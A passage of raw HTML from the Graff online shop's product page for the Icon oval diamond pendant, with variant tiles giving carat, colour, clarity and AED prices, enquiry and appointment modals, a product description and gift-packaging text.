                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGP707O_RGP707_GP114232">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RGP707O_RGP707_GP114232"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Oval Diamond Pendant"
            title="Icon Oval Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.71</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="AED 32,900.00" data-value="32900.0">
                    <span class="js-filtered-product__price-val">AED 32,900.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Excl. taxes</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGP707O_RGP707_GP114232"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980596542244833537"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="F"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGP707O_RGP707_GP112825">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RGP707O_RGP707_GP112825"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Oval Diamond Pendant"
            title="Icon Oval Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.00</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="AED 68,700.00" data-value="68700.0">
                    <span class="js-filtered-product__price-val">AED 68,700.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Excl. taxes</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGP707O_RGP707_GP112825"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980596542244833537"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__footer">
                            <p class="b-advanced-filter__product-count js-advanced-filter__product-count b-advanced-filter__product-count--multiple"
                                data-single-result="0 Result"
                                data-multi-result="0 Results"
                                >
                                4 Results
                                
                            </p>
                            <div class="b-advanced-filter__navigation-icons">
                                <span class="b-icon b-icon--prev h-hidden__m js-adv-navigate-prev"></span>
                                <span class="b-icon b-icon--next h-hidden__m js-adv-navigate-next"></span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="b-advanced-filter__scrollbar js-advanced-filter__scrollbar"><div class="b-advanced-filter__scrollbar-drag js-advanced-filter__scrollbar-drag"></div></div>
            </div>
        </div>
    </div>

                </div>
            </div>
            <div class="b-advanced-filter__menu-toggle">
                <button class="b-btn--type-3 js-advanced-filter__menu-toggle">
                    <span class="b-btn__text">
                        <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                        Filter Options
                    </span>
                </button>
            </div>
        </div>
    </div>
</div>


        
        <div class="l-pdp__secondary-actions js-secondary-actions">
            <div class="l-pdp__secondary-actions-button">
                <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                    <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                    Enquire
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Online Enquiry</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/OnlineEnquiry-Form?products=RGP707O_RGP707&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__secondary-actions-button">
                
                <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                    Appointment Booking
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Book an Appointment</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/OnlineAppointment-Form?products=RGP707O_RGP707&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            
                <div class="l-pdp__secondary-actions-button js-product-actions__item" data-sellable-action="true">
                    
    <a href="tel:+448081968325" class="l-pdp__secondary-actions__phone js-gtm-order-by-phone">
        <span class="b-btn__icon b-icon b-icon--phone" aria-hidden="true"></span>
        <span class="b-btn__text">Order by phone</span>
    </a>


                </div>
            
        </div>
        <div class="l-pdp__secondary-info l-container__m">
            
            

            





































































    



<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__video b-bnr__video-main l-grid__col-6-d">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6327595559112 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;videoId&quot;:&quot;6327595559112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/f5e1fa13-8ce0-4d6c-a82a-dd855370dedf/main/160x90/7s180ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/f5e1fa13-8ce0-4d6c-a82a-dd855370dedf/main/1280x720/7s180ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;aspectRatioPercentage&quot;:&quot;100%&quot;,&quot;aspectRatioPercentageMobile&quot;:&quot;100%&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6327595559112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_527_6327595559112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6327595559112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                 data-video-ratio="100%" 
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">Description</div>
                            
                            
                                Our Icon oval diamond pendant in white gold is designed to make a delicately scintillating statement upon the décolletage. The centre stone is framed by a radiant halo of pavé diamonds, attracting and reflecting the light for a captivating display of brilliance. <br><br> Named after the famous Icon diamond – a 90.97 carat D Flawless round brilliant diamond that was cut and polished by Graff in 2000 – the Icon collection celebrates the incomparable beauty of one of Mother’s Nature’s most precious gifts. <br><br>Model wears an exquisite Icon oval and pavé diamond pendant with a total weight of 1.12 carats, showcasing a certified 0.70 carat oval diamond.
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>









    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-stats">
        <div class="b-bnr-container">
            <div class="b-bnr js-bnr b-bnr--pdp-banner-type-stats">
                <div class="b-bnr__inner">
                    <div class="b-bnr__content js-banner__content">
                        <div class="b-bnr__content-inner">
                            <div class="b-bnr__content-markup-field">
                                <div class="b-stat">
                                    <div class="b-stat-title">Oval</div>
                                    <div class="b-stat-subtitle">Gemstone Cut</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">White Diamond</div>
                                    <div class="b-stat-subtitle">Gemstone</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">White Gold</div>
                                    <div class="b-stat-subtitle">Metal</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



            
                <div class="l-pdp__secondary-info__pd-wrapper"><div class="l-pdp__secondary-info__content-wrapper b-bnr-container b-viewport-scroll"><div class="b-pdcmp
    h-pt--72__d h-pt--64__m
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pl--72__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-b0f992f2f4aead6b75c6262a19">
                    
                        









    <style>
        .picture-b0f992f2f4aead6b75c6262a19 .b-picture__el {
            position: relative;
        }

        .picture-b0f992f2f4aead6b75c6262a19 .b-picture__el img {
            position: absolute;
        }

        .picture-b0f992f2f4aead6b75c6262a19 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-b0f992f2f4aead6b75c6262a19 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-b0f992f2f4aead6b75c6262a19 .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-b0f992f2f4aead6b75c6262a19"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw51e52f8c/PDP/PDP_Desktop_packaging.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg"
            alt="Signature Gift Packaging"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div class="b-pdcmp
    h-pt--96__d h-px--96__d
    
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
            <p><p class="h-text--left"><span class="h-text--h1">The Signature Presentation</span><p style="text-align: left;"><span class="h-text--body-lg">Each jewel is presented in a meticulously crafted case, nestled within an elegant box and accompanied by a signature bag, carefully selected to suit the scale of the creation. Enclosed within, a certificate of authenticity bears witness to the exceptional artistry and provenance of each piece.</span></p></p>
        </div>
        
    </div>

</div>

</div></div>

        
    </div>

</div>

</div></div>
            

            
                <div class="js-pdp__recommendations b-viewport-scroll h-hidden"><div class="experience-component experience-commerce_layouts-recommendationTabs"><div  class="l-pdp__recommendation-tabs js-pdp__recommendation-tabs b-tabs" data-cmp="tabs">
    <div class="l-pdp__recommendation-tabs__titles js-pdp__recommendation-tabs__titles">
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle m-active" type="button">
                    Complete the collection
                </button>
            </li>
        
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle" type="button">
                    Most popular
                </button>
            </li>
        
    </div>
    <div class="l-pdp__recommendation-tabs__slots">
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselProduct">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-96d810cf2e84f4d85bbfc894ce" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="Icon"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/EinsteinCarousel-Load"
		data-primary-product-id="RGP619_RGP619"
		data-secondary-product-id=""
		data-alternative-group-type=""
		data-alternative-group-id=""
		data-limit="6.0"
		data-category-id="null"
        data-hide-tile-price="false"
        data-rec-type="product"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-8defcdaee1a01ddfd87c11bb51" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
    </div>
</div>
</div></div>
            

            
        </div>

        <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
            <div class="l-pdp__sticky-footer--title">
    <span class="l-pdp__sticky-footer--title-text">Icon Oval Diamond Pendant</span>
    
    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">AED 16,500.00</span>
    
        
        <span class="l-pdp__sticky-footer--title-tax">(Excl. taxes)</span>
    
</div>

<div class="l-pdp__sticky-footer--cta">
    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGP707O_RGP707"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="null"
                            data-size="null"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;mainStoneCtRange&quot;,&quot;displayName&quot;:&quot;Main Stone Carat Range&quot;,&quot;id&quot;:&quot;mainStoneCtRange&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;0_51_1ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.51 - 1ct&quot;,&quot;value&quot;:&quot;0_51_1ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGP707O__RGP707_mainStoneCtRange=0_51_1ct&amp;pid=RGP707O_RGP707&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGP707O__RGP707_mainStoneCtRange=&amp;pid=RGP707O_RGP707&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;},{&quot;attributeId&quot;:&quot;mainStoneCt&quot;,&quot;displayName&quot;:&quot;Main Stone Carat&quot;,&quot;id&quot;:&quot;mainStoneCt&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;0_52&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.52&quot;,&quot;value&quot;:&quot;0_52&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGP707O__RGP707_mainStoneCt=0_52&amp;pid=RGP707O_RGP707&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_60&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.6&quot;,&quot;value&quot;:&quot;0_60&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGP707O__RGP707_mainStoneCt=0_60&amp;pid=RGP707O_RGP707&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_71&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.71&quot;,&quot;value&quot;:&quot;0_71&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGP707O__RGP707_mainStoneCt=0_71&amp;pid=RGP707O_RGP707&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_00&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1&quot;,&quot;value&quot;:&quot;1_00&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGP707O__RGP707_mainStoneCt=1_00&amp;pid=RGP707O_RGP707&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGP707O__RGP707_mainStoneCt=&amp;pid=RGP707O_RGP707&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;USD&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Oval Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707O_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP707O_RGP707"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP707O_RGP707"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


</div>

        </div>
    </div>










































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Size &amp; Fit</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="size-chart--rings"><!-- dwMarker="content" dwContentID="455dae27c6d79f72f486bd12ef" -->
